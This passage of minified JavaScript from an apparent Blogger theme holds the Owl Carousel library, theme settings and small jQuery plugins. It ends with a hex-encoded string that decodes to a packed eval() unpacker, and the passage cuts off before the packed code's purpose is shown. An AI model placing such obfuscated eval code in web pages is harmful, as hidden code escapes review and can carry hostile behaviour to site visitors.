f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\